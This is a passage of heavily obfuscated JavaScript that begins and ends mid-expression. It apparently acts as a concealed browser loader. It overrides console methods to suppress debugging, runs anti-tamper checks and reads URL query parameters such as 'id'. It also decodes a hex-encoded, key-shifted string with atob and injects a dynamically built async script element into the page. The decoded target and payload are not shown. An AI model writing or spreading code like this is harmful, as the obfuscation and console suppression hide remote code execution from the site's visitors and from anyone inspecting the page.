_0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return 